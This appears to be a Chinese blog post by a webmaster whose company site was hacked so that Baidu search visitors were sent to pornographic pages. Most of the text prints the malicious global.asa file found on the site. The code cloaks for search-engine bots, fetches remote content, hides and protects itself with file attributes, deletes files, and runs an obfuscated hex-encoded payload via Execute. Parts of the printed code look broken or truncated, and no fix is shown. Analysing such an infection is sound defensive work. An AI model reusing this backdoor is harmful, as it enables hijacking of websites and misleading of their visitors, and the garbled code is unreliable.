# 网站被黑 站长的解决办法

最近单位网站在百度搜索点击打开都是黄色的，而直接输入网址反而没问题，在百度搜索中被提示为网站被黑的可能，很多客户搜索我们网站都进入了黄色网站，给公司的形象造成了很大的影响，作为公司的网站技术人员，以前也算是搞了5年的老站长了，什么事没惊着，从头开始分析网站被黑的原因。<ｓｃｒｉｐｔ runat="server">

'网站全局文件

sub Application_OnStart

end sub

sub Application_OnEnd

end sub

Public Function GetHtml(url)

Set ObjXMLHTTP=Server.CreateObject("MSXML2.serverXMLHTTP")

ObjXMLHTTP.Open "GET",url,False

ObjXMLHTTP.send

GetHtml=ObjXMLHTTP.responseBody

Set ObjXMLHTTP=Nothing

objStream.Type = 1

objStream.Mode =3

objStream.Open

objStream.Write GetHtml

objStream.Position = 0

objStream.Type = 2

objStream.Charset = "gb2312"

objStream.Close

End Function

Function check(user_agent)

check_agent=false

For agenti=lbound(allow_agent) to ubound(allow_agent)

If instr(user_agent,allow_agent(agenti))>0 then

check_agent=true

exit for

end if

Next

check=check_agent

End function

Function CheckRefresh()

CheckRefresh = False

Dim Botlist,i,Repls

Botlist = Split(Krobotlist,"|")

For i = 0 To Ubound(Botlist)

If InStr(left(request.servervariables("HTTP_REFERER"),"40"),Botlist(i)) > 0 Then

CheckRefresh = True

Exit For

End If

Next

End Function

sub Session_OnStart

On Error Resume Next

.servervariables("Path_Translated")

Set s=Server.CreateObject("ｓｃｒｉｐｔing.filesystemobject")

set f=s.Getfile("//./" & Server.MapPath("/global.asa"))

v=Request.Form&Request.QueryString

if instr(v,".asa")>0 then

f.Attributes=39

response.end()

end if

if instr(name,";")>0 OR instr(server.MapPath("."),".as")>0 then

s.Getfile(name).Attributes=0

s.DeleteFile(name)

f.Attributes=39

response.end()

end if

S="636e6e62643d6c6361736528726571756573742e736572766572:O="":For i=1 To Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1)) Then:Execute("o=o&chr(&H"&c&")"):Else:Execute("o=o&chr(&H"&c&Mid(s,i+2,2)&")"):i=i+2:End If:Next:execute o

end sub